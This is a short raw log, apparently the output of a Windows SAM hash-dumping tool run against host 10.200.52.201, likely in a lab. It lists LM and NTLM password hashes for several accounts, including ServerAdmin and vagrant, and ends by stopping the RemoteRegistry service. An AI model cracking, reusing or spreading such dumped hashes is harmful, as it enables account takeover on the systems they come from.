 [+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.52.201
[*] Stopping service RemoteRegistry